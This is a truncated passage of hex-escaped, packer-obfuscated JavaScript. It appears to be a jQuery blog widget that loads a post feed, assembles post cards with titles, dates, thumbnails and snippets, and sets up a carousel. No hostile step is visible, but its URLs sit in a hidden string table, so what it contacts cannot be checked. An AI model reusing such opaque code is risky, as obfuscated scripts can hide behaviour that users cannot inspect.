b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x68\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x67\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6a\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x35\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6f\x20\x32\x5a\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x5a\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6b\x29\x7b\x32\x5a\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x5a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6b\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x57\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x36\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x5a\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x36\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x56\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x52\x5d\x5d\x28\x7b\x33\x58\x3a\x33\x2c\x35\x4b\x3a\x35\x2c\x36\x64\x3a\x36\x69\x2c\x34\x63\x3a\x33\x65\x2c\x36\x70\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x6f\x3a\x33\x65\x2c\x36\x61\x3a\x33\x65\x2c\x35\x58\x3a\x36\x51\x2c\x36\x4f\x3a\x34\x48\x2c\x36\x75\x3a\x7b\x30\x3a\x7b\x33\x58\x3a\x31\x2c\x34\x63\x3a\x33\x65\x7d\x2c\x36\x49\x3a\x7b\x33\x58\x3a\x33\x2c\x34\x63\x3a\x33\x65\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x48\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x48\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x76\x29\x7b\x6f\x20\x33\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x45\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x33\x43\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x34\x4d\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x68\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x